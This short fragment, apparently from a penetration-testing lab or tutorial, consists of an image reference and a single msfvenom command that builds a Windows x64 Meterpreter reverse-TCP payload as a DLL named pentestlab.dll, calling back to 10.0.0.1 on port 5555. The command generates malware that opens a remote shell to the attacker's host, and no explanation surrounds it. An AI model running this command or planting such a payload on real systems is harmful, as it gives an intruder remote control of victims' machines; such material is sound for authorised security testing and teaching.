 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=5555 -f dll > pentestlab.dll